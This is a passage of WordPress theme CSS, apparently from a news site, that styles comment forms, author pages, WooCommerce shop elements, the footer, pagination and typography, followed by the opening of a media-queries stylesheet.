	margin-bottom: 1rem;
	}

.children #respond {
	margin: 0 48px 0 0;
	}

#bm-comments-list #respond {
	margin: 0 0 18px 0;
	}

#bm-comments-list ul #respond {
	margin: 0;
	}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
	}

#respond label {
	color: #888;
	display: inline-block;
	font-size: 1rem;
	margin-bottom: 5px;
	width: 100%;
	}
	
#respond input {
	background: #f5f5f5;
	border: none;
	display: inline-block;
	font-size: 1rem;
	margin: 0 0 10px 1px;
	padding: 15px;
	width: auto;
	}

#respond textarea {
	background: #f5f5f5;
	border: none;
	display: inline-block;
	font-size: 1rem;
	margin: 0 0 20px;
	padding: 15px;
	width: 100%;
	}
	
#respond #submit {
	background: #000;
	border: 0;
	box-shadow: none;
	color: #fff;
	cursor:pointer;
	font-size: 12px;
	line-height: 1;
	margin-top:10px;
	padding: 7px 20px;
	}

#respond #submit:hover {
	background: #555;
	}

h3#reply-title,
h2.comments {
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 10px;
	padding: 5px 10px;
	text-shadow: 1px 1px 0 #000;
	text-transform: uppercase;
	}

h3#reply-title {
	display: none;
	}

span.comments {
	background: #fff;
	color: #aaa;
	float: left;
	font-size: 20px;
	line-height: 100%;
	padding-right: 15px;
	text-transform: uppercase;
	}

span.comments a {
	color: #666;
	}

span.comments a:hover {
	color: #f00;
	text-decoration: none;
	}

#comment-input label {
	margin-bottom: 10px;
	}

p.cancel-comment-reply {
	clear: both;
	}

p.form-allowed-tags {
	display: none !important;
	}

.fb-comments,
.fb-comments span {
	width: 100% !important;
	}

/************************************************
	12. Archives
************************************************/

.error404 .bm-main-body-cont {
	background: #fff;
}

#bm-404 {
	margin: 200px 0 200px;
	text-align: center;
	width: 100%;
	}

#bm-404 h1 {
	color: #000;
	font-size: 5rem;
	letter-spacing: -.02em;
	line-height: 1;
	margin-bottom: 20px;
	}

#bm-404 p {
	color: #999;
	font-size: 1rem;
	line-height: 130%;
	}

#bm-author-page-top {
	background: #222;
	padding: 60px 5%;
	width: 100%;
	}

.bm-author-top {
	display: grid;
	grid-template-columns: auto auto;
	grid-column-gap: 50px;
	width: 100%;
	}

#bm-author-top-left {
	display: grid;
	align-content: center;
	width: 200px;
	}

#bm-author-top-left img {
	border: 8px solid #444;
	-webkit-border-radius: 50%;
		border-radius: 50%;
	line-height: 0;
	margin-top: -8px;
	}

h1.bm-author-top-head {
	color: #fff;
	font-size: 3.3rem;
	letter-spacing: -.02em;
	line-height: 1;
	margin-bottom: 15px;
	width: 100%;
	}

span.bm-author-page-desc {
	color: #aaa;
	font-size: 1.2rem;
	font-weight: 400;
	line-height: 150%;
	width: 100%;
	}

ul.bm-author-page-list {
	margin-top: 20px;
	width: 100%;
	}

ul.bm-author-page-list li {
	background: #444;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
		border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 20px;
	line-height: 1;
	margin: 0 0 0 8px;
	padding-top: 10px;
	text-align: center;
	width: 40px;
	height: 40px;
	}

ul.bm-author-page-list a:first-child li {
	margin: 0;
	}

ul.bm-author-page-list .fa-facebook:hover {
	background: #3b5997;
	}

ul.bm-author-page-list .fa-twitter:hover {
	background: #00aced;
	}

ul.bm-author-page-list .fa-pinterest-p:hover {
	background: #cb2027;
	}

ul.bm-author-page-list .fa-instagram:hover {
	background: url(images/insta-bg.gif) no-repeat;
	}

ul.bm-author-page-list .fa-google-plus:hover {
	background: #cd3627;
	}

ul.bm-author-page-list .fa-linkedin:hover {
	background: #069;
	}

.page-template-author-list .bm-blog-body {
	background: #fff;
}

.bm-authors-wrap {
	display: grid;
	grid-template-columns: 100%;
	margin: 60px auto;
	padding: 0 30px;
	max-width: 900px;
}

.bm-authors-grid {
	display: grid;
	grid-row-gap: 40px;
	width: 100%;
}

.bm-authors-cont {
	display: grid;
	border-bottom: 1px solid #ddd;
	grid-template-columns: auto auto;
	grid-column-gap: 40px;
	padding: 0 0 40px;
	width: 100%;
}

.bm-authors-cont:last-child {
	border-bottom: none;
	padding: 0;
}

.bm-authors-left {
	display: grid;
	align-content: center;
	width: 200px;
}

.bm-authors-left img {
	border: 5px solid #ddd;
	-webkit-border-radius: 50%;
			border-radius: 50%;
	overflow: hidden;
}

.bm-authors-right {
	display: grid;
	align-content: center;
}

.bm-authors-text {
	display: grid;
	grid-row-gap: 20px;
	width: 100%;
}

span.bm-authors-name a {
	color: #000;
	font-size: 2.5rem;
	line-height: 1;
}

p.bm-authors-desc {
	color: #111;
	font-size: 1.125rem;
	line-height: 1.35;
}

h2.bm-authors-latest {
	color: #000;
	font-size: 1.3rem;
	letter-spacing: -.02em;
	line-height: 1.15;
}

#bbpress-forums ol,
#bbpress-forums ul {
	list-style: none;
	margin: 0;
	}

#bbpress-forums ul li,
#bbpress-forums ol li {
	margin-left: 0;
	padding: 0;
	}

div.bbp-breadcrumb,
div.bbp-topic-tags,
div.bbp-breadcrumb a,
div.bbp-breadcrumb span {
	font-size: .75rem;
	}

#subscription-toggle {
	float: left;
	margin: 5px 0 15px;
	width: 100%;
	}

.rwp-review-wrap {
	border-bottom: 1px solid #ddd;
	margin: 30px auto;
	padding-bottom: 30px;
	max-width: 740px;
	}

.rwp-summary,
.rwp-u-review__comment,
.rwp-review-wrap .rwp-review .rwp-pros-wrap .rwp-pros,
.rwp-review-wrap .rwp-review .rwp-cons-wrap .rwp-cons {
	font-size: 1rem;
	line-height: 1.55;
	}

.rwp-review-wrap .rwp-review .rwp-title em {
	text-transform: none !important;
}

/************************************************
	13. WooCommerce
************************************************/

#woo-content {
	float: left;
	position: relative;
	width: 100%;
	}

.bm-woo-main-grid {
	background: #fff;
	display: grid;
	grid-template-columns: 210px auto;
	grid-column-gap: 35px;
	padding: 60px;
	width: 100%;
}

#bm-woo-side-wrap .bm-side-widget {
	padding: 0;
}

.bm-woo-main-grid .bm-post-main {
	padding: 0;
}

.woocommerce .bm-post-content {
	grid-template-columns: auto;
	grid-column-gap: 0;
}

#bm-woo-side-wrap {
	width: 210px;
	}

#woo-content h1.page-title {
	color: #222;
	font-size: 2.9rem;
	line-height: 100%;
	margin-bottom: 30px;
	text-align: center;
	width: 100%;
	}

#woo-content p {
	color: #111;
	display: block;
	font-size: 1rem;
	line-height: 1.55;
	margin-bottom: 20px;
	}

#woo-content .summary p.price {
	color: #222;
	}

.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 15px;
	}

.woocommerce div.product form.cart {
	margin-top: 15px;
	}

.woocommerce .woocommerce-breadcrumb {
	border-bottom: 1px solid #ddd;
	font-size: .75rem;
	line-height: 100%;
	margin: 20px 0 30px;
	padding-bottom: 15px;
	}

.woocommerce .woocommerce-breadcrumb a {
	font-weight: 700;
}

.woocommerce div.product .product_title {
	font-size: 1.7rem;
	line-height: 1.3;
	margin-bottom: 15px;
	}

.woocommerce div.product p.price {
	margin-bottom: 15px;
	}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce ul.products li.product .price del {
	display: inline-block;
	margin-right: 10px;
	}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price {
	color: #222;
	text-decoration: none;
	}

.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del {
	font-size: 1rem;
	}

.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price {
	font-size: .9rem;
	}

.woocommerce ul.products li.product .price,
.woocommerce div.product p.price {
	font-weight: 700;
	}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background-color: #000;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #222;
}

.woocommerce div.product {
	overflow: hidden;
	}

.woocommerce .quantity .qty {
	height: 29px;
	}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	color: #fff !important;
	opacity: .8;
	}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: .7rem;
	font-weight: 700;
	line-height: 100%;
	padding: 9px 25px;
	text-transform: uppercase;
	}

.woocommerce div.product form.cart div.quantity {
	margin-right: 10px;
	}

.woocommerce .product_meta {
	font-size: .8rem;
	}

.woocommerce span.onsale {
	border-radius: 0;
	font-weight: 700;
	line-height: 100%;
	padding: 30px 35px 8px;
	-webkit-transform: rotate(-45deg);
	   -moz-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	     -o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	top: -10px;
	left: -35px;
	min-width: 0;
	min-height: 0;
	}

.woocommerce ul.products li.product .onsale {
	top: -5px;
	left: -35px;
	right: auto;
	}

.woocommerce ul.products li.product h3 {
	font-size: 1.1rem;
	font-weight: 400;
	line-height: 120%;
	}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	overflow: hidden;
	}

.woocommerce ul.products li.product .add_to_cart_button {
	display: none;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	float: left;
	margin: 10px 5% 20px;
	width: 90%;
	}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	margin-left: 10px;
	width: 60px;
	}

.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a {
	color: #000;
	font-size: .9rem;
	font-weight: 400;
	margin-bottom: 5px;
	}

.woocommerce ul.product_list_widget li a.remove {
	font-size: 1.5rem;
	}

.woocommerce ul.product_list_widget span.quantity,
.woocommerce ul.product_list_widget span.amount {
	font-size: .8rem;
	text-decoration: none !important;
	}

.woocommerce ul.product_list_widget del {
	margin-right: 5px;
	}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top: 1px solid #ddd;
	font-size: .9em;
	line-height: 100%;
	margin-top: 10px;
	padding: 10px 0;
	text-align: center;
	}

.woocommerce .sidebar-widget a {
	color: #222;
	}

.woocommerce .sidebar-widget p.buttons a,
.woocommerce .sidebar-widget p.buttons a:hover {
	color: #222;
	}

.widget_shopping_cart_content {
	float: left;
	font-size: .9rem;
	}

.woocommerce .sidebar-widget select,
.bm-side-widget select {
	width: 100%;
	}

.woocommerce #woo-content select,
.woocommerce #bm-side-wrap select,
.woocommerce #woo-content div.product form.cart .variations select,
.woocommerce-page #woo-content div.product form.cart .variations select,
.woocommerce #woo-content div.product form.cart .variations select,
.woocommerce-page #woo-content div.product form.cart .variations select,
.woocommerce #woo-content .woocommerce-ordering select,
.woocommerce-page #woo-content .woocommerce-ordering select,
.woocommerce #woo-content form .form-row select,
.woocommerce-page #woo-content form .form-row select,
.widget_product_categories select#dropdown_product_cat,.bm-side-widget select {
	padding: 5px;
	background: #fff;
	border: 1px solid #ddd;
	color: #888;
	font-size: 12px;
	text-transform: uppercase;
	}

.woocommerce #bm-side-wrap select,
.bm-side-widget select {
	padding: 5px 2%;
	width: 95.6%;
	}

.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2 {
	color: #000;
	font-size: 1.1rem;
	line-height: 100%;
	margin-bottom: 15px;
	position: relative;
	}

.woocommerce .related h2 {
	margin-bottom: 30px;
	}

.woocommerce-review-link {
	font-size: .75rem;
	font-weight: 400;
	}

.woocommerce .star-rating {
	margin-bottom: 5px;
	}

.woocommerce .widget_top_rated_products ul.product_list_widget li {
	border-top: 1px solid #ddd;
	margin: 15px 0 0 0;
	padding: 15px 0 0 0;
	}

.woocommerce .widget_top_rated_products ul.product_list_widget li:first-child {
	border-top: none;
	margin: 0;
	padding: 0;
	}

#woo-content p.woocommerce-result-count {
	font-size: .8rem;
	font-weight: 400;
	}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	box-shadow: none;
	}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	border-width: 0;
	box-shadow: none;
	}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: .8rem;
	font-weight: 400;
	}

.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
	}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	background: none;
	border: none;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
		border-radius: 50%;
	overflow: hidden;
	}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .8rem;
	font-weight: 400;
	}

.woocommerce div.product .woocommerce-tabs .panel {
	margin-bottom: 30px;
	}

.widget_top_rated_products .star-rating {
	display: none;
	}

.widget_product_categories ul.product-categories li {
	font-size: .9rem;
	margin-bottom: 5px;
	}


.widget_product_categories ul.product-categories li a {
	color: #000;
	}

#bm-woo-side-wrap a {
	opacity: 1;
	}

#bm-woo-side-wrap a:hover {
	opacity: .6;
	}

li.product:hover .woocommerce-LoopProduct-link .woocommerce-loop-product__title {
	opacity: .6;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #ddd;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #555;
	}

.woocommerce-page .bm-post-soc-out,
.woocommerce-page .bm-post-soc-in {
	margin-left: 0;
	}

.woocommerce-page .bm-post-soc-wrap {
	display: none;
	}

.woocommerce nav.woocommerce-pagination ul li a,
a.woocommerce-review-link {
	color: #000;
	}

.pswp {
	z-index: 9999;
	}

.woocommerce-page .bm-post-content {
	grid-template-columns: 100%;
}

.woocommerce-page .bm-content-main table {
	border: none;
	max-width: none;
	padding: 0;
}

/************************************************
	14. Footer
************************************************/

#bm-foot-wrap {
	background: #000;
	display: none;
	margin: 0 70px;
	position: fixed;
		left: 0;
		bottom: 0;
	width: calc(100% - 140px);
	z-index: 1;
}

.bm-foot-relative {
	width: 100% !important;
	margin: 0 !important;
}

.bm-foot-top,
.bm-foot-logo,
.bm-foot-bot,
.bm-foot-soc,
.bm-foot-menu-wrap,
.bm-foot-menu {
	width: 100%;
}

.bm-foot-top {
	display: grid;
	padding: 60px 0;
}

.bm-foot-marg {
	display: grid;
	padding: 0 60px;
}


.bm-foot-bot .bm-foot-marg {
	padding: 0 30px;
}

.bm-foot-top .bm-foot-marg {
	grid-row-gap: 30px;
	grid-template-columns: 100%;
	justify-content: space-between;
}

.bm-foot-left,
.bm-foot-right {
	display: grid;
	align-content: center;
}

.bm-foot-left {
	grid-row-gap: 30px;
}

.bm-foot-logo {
	line-height: 0;
	text-align: center;
	}

.bm-foot-text {
	max-width: 400px;
}

.bm-foot-text p {
	color: #aaa;
	font-size: 1rem;
	line-height: 1.35;
}

ul.bm-foot-soc-list {
	text-align: center;
	width: 100%;
	}

ul.bm-foot-soc-list li {
	display: inline-block;
	}

ul.bm-foot-soc-list li a {
	background: #222;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	line-height: 1;
	margin: 0 0 0 7px;
	padding: 10px 0 0;
	text-align: center;
	width: 36px;
	height: 36px;
	}

ul.bm-foot-soc-list li:first-child a {
	margin-left: 0;
	}

ul.bm-foot-soc-list a:hover {
	color: #fff;
}

ul.bm-foot-soc-list .fa-facebook-f:hover {
	background: #3b5997;
	}

ul.bm-foot-soc-list .fa-twitter:hover {
	background: #00aced;
	}

ul.bm-foot-soc-list .fa-pinterest-p:hover {
	background: #cb2027;
	}

ul.bm-foot-soc-list .fa-instagram:hover {
	background: url(images/insta-bg.gif) no-repeat;
	}

ul.bm-foot-soc-list .fa-google-plus-g:hover {
	background: #cd3627;
	}

ul.bm-foot-soc-list .fa-youtube:hover {
	background: #f00;
	}

ul.bm-foot-soc-list .fa-linkedin-in:hover {
	background: #069;
	}

ul.bm-foot-soc-list .fa-tumblr:hover {
	background: #304e6c;
	}

.bm-foot-right {
	grid-row-gap: 30px;
}

.bm-foot-right .bm-email-sub-wrap {
	background: none;
	grid-template-columns: auto auto;
	grid-column-gap: 20px;
	padding: 0;
}

.bm-foot-right .bm-sub-form-main {
	display: grid;
	grid-column-gap: 0;
	grid-template-columns: auto 106px;
	width: 100%;
}

.bm-foot-right .bm-email-sub-left {
	text-align: right;
}

.bm-foot-right span.bm-email-sub-head {
	font-size: 1.2rem;
	color: #333;
}

.bm-foot-right p.bm-email-sub-text {
	display: none;
}

.bm-foot-right .bm-sub-submit input,
.bm-foot-right .bm-sub-email input {
	clear: none;
}

.bm-foot-right .bm-sub-email input {
	background: #000;
	border: 1px solid #333;
	color: #888;
	padding: 14px 20px;
	width: 300px;
}

.bm-foot-right .bm-sub-submit input {
	background: #333;
	font-size: 12px;
	margin: 0;
	padding: 17px 30px;
}

.bm-foot-bot {
	background: #111;
	padding: 15px 0;
	width: 100%;
}

.bm-foot-bot-grid {
	display: grid;
	grid-template-columns: 100%;
	grid-row-gap: 15px;
	justify-content: center;
}

.bm-foot-menu {
	display: grid;
	}

.bm-foot-menu ul {
	text-align: center;
	width: 100%;
	}

.bm-foot-menu ul li {
	display: inline-block;
	margin: 0 0 0 15px;
	}

.bm-foot-menu ul li a {
	color: #777;
	font-size: .8rem;
	line-height: 1;
	}

.bm-foot-menu ul li:first-child {
	margin-left: 0;
	}

.bm-foot-menu ul li ul {
	display: none;
	}

.bm-foot-copy p {
	color: #777;
	font-size: .8rem;
	line-height: 1.35;
	text-align: center;
}

/************************************************
	15. Pagination
************************************************/

.bm-nav-links {
	float: left;
	margin-top: 20px;
	position: relative;
	width: 100%;
	}

.pagination {
	clear: both;
	display: inline-block;
	position: relative;
	font-size: .8rem;
	font-weight: 700;
	line-height: 100%;
	padding: 0;
	text-transform: uppercase;
	}
 
.pagination span, .pagination a {
	background: #fff;
	border: 1px solid #aaa;
	-webkit-border-radius: 5px;
	   -moz-border-radius: 5px;
	    -ms-border-radius: 5px;
	     -o-border-radius: 5px;
		border-radius: 5px;
	color: #aaa;
	display: block;
	float: left;
	font-size: .8rem;
	font-weight: 400;
	margin: 2px 5px 2px 0;
	padding: 9px 12px 8px;
	text-decoration: none;
	width: auto;
	}
 
.pagination .current,
.pagination a:hover {
	background: #aaa;
	color: #fff;
	}

.pagination a,
.pagination a:visited {
	color: #aaa;
	}

.bm-inf-more-wrap {
	margin-top: 35px;
	text-align: center;
	width: 100%;
	}

a.bm-inf-more-but {
	background: #000;
	color: #ffff !important;
	display: inline-block;
	font-size: 1rem;
	font-weight: 900;
	letter-spacing: .02em;
	line-height: 1;
	padding: 20px 0;
	text-align: center;
	text-transform: uppercase;
	width: 100%;
	}

a.bm-inf-more-but:hover {
	background: #333;
	}

#infscr-loading,
#infscr-loading img {
	display: none !important;
	}

#infscr-loading em {
	float: left;
	width: 100%;
	}

.paginate-links {
	display: none;
	}


span.bm-post-cat:hover,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before,
.woocommerce .star-rating span:before {
	color: #ed1c24;
	}

.bm-email-sub-wrap,
.bm-feat1-top-wrap article:nth-child(3),
.bm-feat1-top-wrap article:nth-child(3) .bm-post-type-img,
.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-img:after,
.bm-blog-main-grid article:nth-child(1),
.bm-blog-main-grid article:nth-child(1) .bm-post-type-img,
.bm-blog-main-grid article:nth-child(1) .bm-blog-story-img:after,
.bm-post-sub-wrap,
#bm-search-wrap,
.woocommerce span.onsale {
	background: #ed1c24;
	}

span.bm-post-cat,
span.bm-cat-bub {
	border-bottom: 1px solid #ed1c24;
	}

.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-text:after {
	border-bottom: 15px solid #ed1c24;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ed1c24;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ed1c24;
	}

.bm-feat2-border {
	border-top: 4px solid #fff;
	border-left: 4px solid #fff;
	border-right: 4px solid #fff;
	}

.bm-feat2-text-right h2:hover,
.bm-foot-menu ul li a:hover {
	color: #f6fc00;
	}

#bm-main-head-wrap,
.bm-main-head-top,
#bm-fly-wrap {
	background: #fff;
	}

span.bm-top-soc-but,
.bm-top-sub-text p,
nav.bm-fly-nav-menu ul li a,
ul.bm-fly-soc-list li a {
	color: #000;
	}

span.bm-top-soc-but:hover,
.bm-main-ht-right:hover .bm-top-sub-text p,
nav.bm-fly-nav-menu ul li a:hover {
	color: #ed1c24;
	}

.bm-main-head-grid,
.bm-nav-menu ul li.bm-mega-dropdown .bm-mega-dropdown,
.bm-nav-menu ul li ul.sub-menu,
.bm-nav-menu ul li ul.sub-menu li a {
	background: #f5f5f5;
	}

.bm-nav-menu ul li a,
span.bm-woo-cart-icon,
span.bm-nav-search-but,
.bm-nav-soc-fixed:hover .bm-nav-soc-title,
.bm-nav-soc-fixed:hover ul.bm-nav-soc-list li span,
.bm-fly-top:hover,
.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p {
	color: #000;
	}

.bm-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000 transparent transparent transparent
	}

.bm-fly-but-wrap span,
span.bm-woo-cart-num {
	background: #000;
	}

.bm-nav-menu ul li:hover a,
.bm-woo-cart-wrap:hover span.bm-woo-cart-icon,
span.bm-nav-search-but:hover,
.bm-nav-menu ul li ul.bm-mega-list li:hover a p {
	color: #ed1c24;
	}

.bm-nav-menu ul li.menu-item-has-children:hover a:after {
	border-color: #ed1c24 transparent transparent transparent
	}

.bm-fly-but-wrap:hover span,
.bm-woo-cart-wrap:hover span.bm-woo-cart-num {
	background: #ed1c24;
	}

#bm-main-body-wrap,
.bm-main-body-grid,
.bm-main-body-cont,
.bm-post-side-wrap {
	background: #f5f5f5;
	}

.bm-feat1-sub:hover .bm-feat1-sub-text h2,
.bm-feat1-sub:hover .bm-post-type-img,
.bm-blog-story-big:hover .bm-blog-story-big-text h2,
.bm-blog-story-reg:hover .bm-blog-story-text h2,
.bm-blog-story-big:hover .bm-post-type-img,
.bm-blog-story-reg:hover .bm-post-type-img,
.bm-content-main p a:hover,
.bm-post-more-story:hover .bm-post-more-text p,
span.bm-authors-name a:hover,
h2.bm-authors-latest a:hover,
.bm-widget-ll-text:hover h2,
.bm-widget-ll-text:hover .bm-post-type-img,
.bm-widget-trend-story:hover .bm-widget-trend-text h2,
.bm-widget-trend-story:hover .bm-widget-trend-text:after {
	color: #ed1c24;
	}

.bm-content-main p a {
	-webkit-box-shadow: inset 0 -1px 0 #ed1c24;
	   -moz-box-shadow: inset 0 -1px 0 #ed1c24;
		-ms-box-shadow: inset 0 -1px 0 #ed1c24;
		 -o-box-shadow: inset 0 -1px 0 #ed1c24;
			box-shadow: inset 0 -1px 0 #ed1c24;
	}

body,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.bm-post-byline,
.bm-author-info-wrap,
span.bm-post-img-cap,
.bm-post-tags,
span.bm-author-box-name,
span.bm-ad-label,
.bm-foot-copy p,
.woocommerce .woocommerce-breadcrumb,
.bm-nav-soc-title,
.bm-sub-email input,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta a,
.bm-content-main p.wp-caption-text {
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-transform: none;
	}

.bm-feat1-main-text p,
.bm-feat1-sub-text p,
.bm-feat2-text-right p,
.bm-blog-story-big-text p,
.bm-blog-story-text p,
span.bm-post-excerpt,
.bm-content-main p,
.bm-author-box-text p,
#bm-404 p,
p.bm-authors-desc,
#woo-content p,
.bm-foot-text p,
p.bm-email-sub-text,
.bm-feat2-text-right p,
.bm-widget-ll-text p,
.bm-widget-trend-text p,
.bm-widget-feat-text p,
.bm-content-main ul li,
.bm-content-main ol li,
#comments .c p,
span#email-notes {
	font-family: 'Roboto', serif;
	font-weight: 400;
	text-transform: none;
	}

.bm-nav-menu ul li a,
nav.bm-fly-nav-menu ul li a,
.bm-foot-menu ul li a {
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	}

.bm-widget-trend-text h2,
.alp-related-posts .current .post-title,
span.bm-prev-next-label,
.bm-prev-next-wrap h2,
span.bm-author-box-name-head,
.bm-post-more-text p,
h2.bm-authors-latest,
.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p,
span.bm-woo-cart-num,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-transform: capitalize;
	}

.bm-feat1-main-text h2,
.bm-feat1-sub-text h2,
.bm-feat2-text-right h2,
.bm-blog-story-big-text h2,
.bm-blog-story-text h2,
.bm-widget-ll-text h2,
.bm-widget-feat-text h2,
.bm-widget-trend-text:after {
	font-family: 'Anton', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
	}
	
@media screen and (max-width: 479px) {

	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-family: 'Roboto', sans-serif;
		font-weight: 500;
		text-transform: capitalize;
	}

}

span.bm-email-sub-head,
h1.bm-post-title,
.bm-content-main blockquote p,
#bm-404 h1,
h1.bm-author-top-head,
span.bm-authors-name a,
#woo-content h1.page-title,
.woocommerce div.product .product_title {
	font-family: 'Anton', sans-serif;
	font-weight: 400;
	text-transform: capitalize;
	}

span.bm-post-cat,
span.bm-cat-bub,
.bm-top-sub-text p,
span.bm-widget-home-title,
span.bm-post-header,
.bm-content-main h1,
.bm-content-main h2,
.bm-content-main h3,
.bm-content-main h4,
.bm-content-main h5,
.bm-content-main h6,
#woo-content .summary p.price,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.bm-sub-submit input,
#bm-comments-button a,
#bm-comments-button span.bm-comment-but-text,
a.bm-inf-more-but,
#respond #submit,
.comment-reply a,
#cancel-comment-reply-link {
	font-family: 'Roboto', sans-serif;
	font-weight: 800;
	text-transform: uppercase;
	}

--- FILE ---
content_type: text/css
request_url: https://bincangmuslimah.com/wp-content/themes/bm/css/media-queries.css?ver=6.8.3
body_size: 5906
content:
@media screen and (min-width: 1601px) {

	.bm-main-body-grid,
	#bm-foot-wrap {
		left: auto;
		margin: 0 auto;
		max-width: 1460px;
		}

}

@media screen and (max-width: 1499px) and (min-width: 1400px) {

	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		font-size: .95rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 2.2rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.7rem;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.8rem;
	}
	
}

@media screen and (max-width: 1399px) and (min-width: 1261px) {
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
